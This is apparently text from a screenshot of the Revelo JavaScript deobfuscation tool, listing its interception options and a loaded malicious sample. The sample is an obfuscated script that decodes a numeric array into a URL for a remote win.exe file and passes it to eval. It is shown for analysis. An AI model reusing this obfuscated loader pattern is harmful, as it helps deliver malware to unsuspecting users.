 Revelo v0.6
Options
Load File to Analyze
File Name:
Load
Reset
Execute
Deobfuscation
Tools
Methods
Capture HTTP Request via Proxy
Capture HTTP Request via IE
Modify Request
Enclose Javascript in TextArea
Replace InnerHTML with InnerText
Replace Verbs with Action
Redirect Eval to Action
Redirect Doc.Write to Action
Intercept Function with Name:
Redirect Function with Name:
Intercept DIV Attach with ID (*):
Intercept DOM with Variable:
Intercept OOP with Local Var:
Redirect Variable (incl. paren.):
Intercept Return and Variable:
Append Variable to End:
Unmodified Request
Javascript
Results
Element Tree
Element Detail
Traffic Log
Traffic Detail
<script>
function ck1(){var mini;mini=new Array
(263,275,275,271,217,206,206,259,262,271,270,259,270,278,270,269,20
5,258,270,205,266,273,206,256,259,268,264,269,206,268,256,264,267,2
06,278,264,269,205,260,279,159,260);return mini;}
function encode() {
var omg = ck1(), x1 = new Array, x2 = '';
for(var i=0;i<omg.length;i++) {
if(omg[i] == 159) {
//x2 += '';
} else {
x1[i] = omg[i] - 159;
x2 += String.fromCharCode(x1[i]);
}
}
eval(x2);
}
encode();
</script>